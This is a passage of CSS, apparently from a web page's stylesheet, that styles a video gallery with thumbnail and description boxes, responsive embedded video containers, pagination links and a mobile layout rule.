width:95%;height:1px;background-color:#DDDDDD;margin:10px;position:relative;clear:both;float:left;-webkit-box-shadow:0 0 5px #DDDDDD;-moz-box-shadow:0 0 5px #DDDDDD;box-shadow:0 0 5px #DDDDDD;}div.descbox{ width:100%;float:left;clear:both;}div.yt-twd-outer{ line-height:0px;}div.ratio2080 div.yt-twd-outer{ width:20%;}div.ratio2080 div.titlendesc{ width:80%;}div.ratio2575 div.yt-twd-outer{ width:25%;}div.ratio2575 div.titlendesc{ width:75%;}div.ratio3565 div.yt-twd-outer{ width:35%;}div.ratio3565 div.titlendesc{ width:65%;}div.ratio5050 div.yt-twd-outer{ width:50%;}div.ratio5050 div.titlendesc{ width:50%;}div.ratio100 div.yt-twd-outer{ width:100%;}div.ratio100 div.titlendesc{ width:100%;}div.yt-twd-outer{ margin:0;float:left;clear:none;padding-top:10px;}div.titlendesc{ margin:0;float:left;clear:right;}div.titlendesc div, div.titlendesc h5{ padding:5px 15px !important;margin:0 !important;}div.titlendesc h5{ font-size:26px !important;}div.respslidercontainer{ float:left;width:100%;margin:15px 0;padding:0;position:relative;}table.juser-vid-table{ margin:0 auto;width:100%;height:auto;}.juser-vid-container{ position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;max-width:1920px;margin:0 auto;}.juser-vid-container iframe,.juser-vid-container object,.juser-vid-container embed{ position:absolute;top:0;left:0;width:100%;height:100%;}#tnt_pagination{ display:block;text-align:left;height:22px;line-height:21px;clear:both;padding-top:3px;margin-top:10px;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;}#tnt_pagination a:link, #tnt_pagination a:visited{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#0072bc;width:22px;font-weight:normal;}#tnt_pagination a:hover{ background-color:#DDEEFF;border:1px solid #BBDDFF;color:#0072BC;}#tnt_pagination .active_tnt_link{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #BBDDFF;margin-left:10px;text-decoration:none;background-color:#DDEEFF;color:#0072BC;cursor:default;}#tnt_pagination .disabled_tnt_pagination{ padding:7px;padding-top:2px;padding-bottom:2px;border:1px solid #EBEBEB;margin-left:10px;text-decoration:none;background-color:#F5F5F5;color:#D7D7D7;cursor:default;}.Caption_Content{ line-height:1 !important;}@media only screen and (max-width:767px){ div.outerwidthsmall1{ width:100% !important;} div.outerwidthsmall2{ width:50% !important;} div.outerwidthsmall3{ width:33.3% !important;} div.yt-twd-outer{ width:100% !important;} div.titlendesc{ width:100% !important;}}